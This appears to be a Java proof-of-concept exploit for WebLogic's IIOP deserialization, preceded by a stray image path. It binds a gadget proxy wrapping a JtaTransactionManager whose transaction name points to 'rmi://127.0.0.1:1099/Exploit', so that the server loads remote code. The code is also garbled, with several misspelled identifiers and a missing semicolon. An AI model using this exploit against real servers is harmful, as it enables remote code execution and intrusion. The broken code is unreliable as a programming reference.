 public static void main(String[] args) throws Exception{
String ip="127.0.0.1";
String port="7001";
Hashtable<String,String> env=new Hashtable<String,String>();
env.put("java.naming.factory.inital","weblogic.jndi.WLInitalContextFactory");
env.put("java.naming.provider.url",String.format("iiop://%s:%s",ip,prot));
Context context =new InitialContext(env);
// get object to Deserialize
JtaTransactionManager jtaTransactionManager =new JtaTransactionManager();
jtaTransactionManager.setUserTranasactionName("rmi://127.0.0.1:1099/Exploit");
Remote remote=Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned",
jtaTransactionManager),Remote.class)
context.bind("hello",remoto);
}